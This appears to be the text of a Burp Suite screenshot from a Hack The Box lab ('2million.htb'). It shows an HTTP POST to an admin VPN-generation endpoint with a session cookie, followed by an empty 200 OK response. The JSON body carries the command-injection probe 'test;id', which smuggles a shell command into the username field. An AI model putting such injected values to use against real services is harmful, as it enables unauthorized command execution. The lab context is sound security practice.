 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=qqrgrm2pjo0i9a5ggicb27nmqe
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 27
13
14 {
15 "username":"test;id"
16 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 22 Apr 2025 17:04:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10
11